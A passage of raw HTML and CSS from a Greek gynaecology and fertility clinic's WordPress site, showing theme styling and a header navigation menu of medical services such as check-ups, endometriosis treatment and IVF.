	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 5px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu):after {
	height: 16px;
}


		
.whb-top-bar {
	background-color: rgba(0, 48, 71, 1);
}

.whb-general-header {
	border-color: rgba(36, 73, 115, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//drkoufomichail.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.3") format("woff2");
}

:root {
	--wd-text-font: "Noto Sans", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: rgb(58,58,58);
	--wd-text-font-size: 15px;
	--wd-title-font: "Noto Serif", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Noto Serif", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Noto Serif", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Noto Serif", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 18px;
	--wd-header-el-font: "Noto Sans", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 400;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 14px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(10,74,127);
	--wd-alternative-color: rgb(31,126,158);
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #c3935b;
	--btn-accented-bgcolor-hover: #A97F4F;
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: rgb(30,115,190);
	--wd-link-color-hover: #242424;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: rgb(196,226,237);
	background-image: url(https://drkoufomichail.com/wp-content/uploads/2021/11/Screenshot-2021-11-18-135616.png);
	background-repeat: no-repeat;
	background-position: center bottom;
}
.page .wd-page-content {
	background-color: #f4f4f4;
	background-image: url(https://drkoufomichail.com/wp-content/uploads/2021/11/Screenshot-2021-11-18-135616.png);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
.single-product .wd-page-content {
	background-color: #F4F4F4;
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--btn-accented-box-shadow-active: none;
--btn-accented-bottom: 0px;
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.wd-page-title {
background-color: rgb(0,48,71);
}

@font-face {
	font-family: "M";
	font-weight: 400;
	font-style: normal;
}

			</style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://drkoufomichail.com/wp-content/cache/min/1/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=1768090122' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<meta name="generator" content="WP Rocket 3.20.0.2" data-wpr-features="wpr_minify_concatenate_js wpr_lazyload_images wpr_image_dimensions wpr_minify_css wpr_desktop" /></head>

<body class="wp-singular page-template-default page page-id-9049 page-child parent-pageid-8888 wp-theme-woodmart wp-child-theme-woodmart-child wrapper-full-width  categories-accordion-on wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
					<div data-rocket-location-hash="1d2f525ce3ea968146219c11c5fd2e8a" class="wd-skip-links">
								<a href="#menu-main-gr" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div data-rocket-location-hash="cac5a6d623ac7d282dcc5185b5772dc7" class="wd-page-wrapper website-wrapper">
									<header data-rocket-location-hash="2fe11e6f75b03886d7102b1e8739bc53" class="whb-header whb-header_206044 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div data-rocket-location-hash="204580e74ddd733969730c489876d875" class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-kf72k8m5zlzuc60okj17"><strong>Phone: 210 644 0452</strong></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<div
						class=" wd-social-icons  wd-style-default social-follow wd-shape-circle  whb-eb6x4tmh75wff7bi4efu color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/DrKoufomichail/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/dr.koufomichail/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCH8JaoAq2jBmut00J_eQDHQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/in/vasilios-koufomichail-bb716955/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657">
	<a href="https://drkoufomichail.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<picture style="max-width: 380px;" loading="lazy">
<source type="image/webp" data-lazy-srcset="https://drkoufomichail.com/wp-content/uploads/2022/03/KoufLogoEng-01.png.webp"/>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Dr Koufomihail" data-lazy-src="https://drkoufomichail.com/wp-content/uploads/2022/03/KoufLogoEng-01.png"/><noscript><img src="https://drkoufomichail.com/wp-content/uploads/2022/03/KoufLogoEng-01.png" alt="Dr Koufomihail" loading="lazy"/></noscript>
</picture>
	</a>
	</div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt">
	<a href="https://drkoufomichail.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<picture style="max-width: 200px;" loading="lazy">
<source type="image/webp" srcset="https://drkoufomichail.com/wp-content/uploads/2022/03/KoufLogoEng-01.png.webp"/>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Dr Koufomihail" data-lazy-src="https://drkoufomichail.com/wp-content/uploads/2022/03/KoufLogoEng-01.png"/><noscript><img src="https://drkoufomichail.com/wp-content/uploads/2022/03/KoufLogoEng-01.png" alt="Dr Koufomihail" loading="lazy"/></noscript>
</picture>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-text reset-last-child whb-guar815kmahu7uiw0oyu mobile-wpml"><p style="text-align: right;">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://drkoufomichail.com/en/egg-donation/" class="wpml-ls-link" role="menuitem"  aria-label="Μετάβαση σε En" title="Μετάβαση σε En" >
                                                        <img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt="En"
           
           
    data-lazy-src="https://drkoufomichail.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://drkoufomichail.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="En"
           
           
    /></noscript></a>
			</li></ul>
</div>
</p></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-p2ohnqzt7vyqtiguoc50" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-gr" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8905 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://drkoufomichail.com/o-iatros/" class="woodmart-nav-link"><span class="nav-link-text">Ο Ιατρός</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-10771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10771 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/testimonials/synergates/" class="woodmart-nav-link">Συνεργάτες</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9902 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Ελέγχω</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-9410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9410 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/elegcho/genikos-gynaikologikos-elegchos-check-up-test-pap/" class="woodmart-nav-link">Γενικός Γυναικολογικός Έλεγχος- Check up (Τεστ-Παπ)</a></li>
	<li id="menu-item-9409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9409 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/elegcho/antisyllipsi/" class="woodmart-nav-link">Αντισύλληψη</a></li>
	<li id="menu-item-9408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9408 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/elegcho/emminopafsi/" class="woodmart-nav-link">Εμμηνόπαυση</a></li>
	<li id="menu-item-9407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9407 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/elegcho/elegchos-gonimotitas/" class="woodmart-nav-link">Έλεγχος γονιμότητας</a></li>
	<li id="menu-item-9401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9401 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/elegcho/hpv-kondylomata/" class="woodmart-nav-link">HPV – Κονδυλώματα</a></li>
	<li id="menu-item-9402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9402 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/elegcho/kolposkopisi/" class="woodmart-nav-link">Κολποσκόπηση</a></li>
	<li id="menu-item-9403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9403 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/elegcho/polykystikes-oothikes/" class="woodmart-nav-link">Πολυκυστικές Ωοθήκες</a></li>
	<li id="menu-item-9404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9404 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/elegcho/dysminorroia-diataraches-emminou-rysis/" class="woodmart-nav-link">Δυσμηνόρροια – Διαταραχές εμμήνου ρύσης</a></li>
	<li id="menu-item-9405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9405 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/elegcho/apovoles/" class="woodmart-nav-link">Αποβολές</a></li>
	<li id="menu-item-9406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9406 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/elegcho/elegchos-mastou/" class="woodmart-nav-link">Έλεγχος Μαστού</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9903 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Αντιμετωπίζω</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-9196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9196 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/antimetopizo/laparoskopisi-ysteroskopisi/" class="woodmart-nav-link">Λαπαροσκόπηση &#038; Υστεροσκόπηση</a></li>
	<li id="menu-item-9195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9195 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/antimetopizo/laparoskopiki-ysterektomi/" class="woodmart-nav-link">Λαπαροσκοπική υστερεκτομή</a></li>
	<li id="menu-item-9194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9194 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/antimetopizo/endomitriosi/" class="woodmart-nav-link">Ενδομητρίωση</a></li>
	<li id="menu-item-9193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9193 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/antimetopizo/inomyomata/" class="woodmart-nav-link">Ινομυώματα</a></li>
	<li id="menu-item-9192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9192 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/antimetopizo/karkinos-ton-oothikon/" class="woodmart-nav-link">Καρκίνος των ωοθηκών</a></li>
	<li id="menu-item-9191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9191 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/antimetopizo/kolpitida/" class="woodmart-nav-link">Κολπίτιδα</a></li>
	<li id="menu-item-9190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9190 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/antimetopizo/ourogynaikologia/" class="woodmart-nav-link">Ουρογυναικολογία</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9904" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-9904 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Θέλω να μείνω έγκυος</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-9061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9061 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/thelo-na-meino-egkyos/gynaikeia-ypogonimotita/" class="woodmart-nav-link">Γυναικεία Υπογονιμότητα</a></li>
	<li id="menu-item-9079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9079 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/thelo-na-meino-egkyos/andriki-ypogonimotita/" class="woodmart-nav-link">Ανδρική υπογονιμότητα</a></li>
	<li id="menu-item-9060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9060 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/thelo-na-meino-egkyos/exosomatiki-gonimopoiisi/" class="woodmart-nav-link">Εξωσωματική Γονιμοποίηση</a></li>
	<li id="menu-item-9059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9059 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/thelo-na-meino-egkyos/mini-ivf/" class="woodmart-nav-link">Μini IVF</a></li>
	<li id="menu-item-9058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9058 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/thelo-na-meino-egkyos/spermategchysi/" class="woodmart-nav-link">Σπερματέγχυση</a></li>
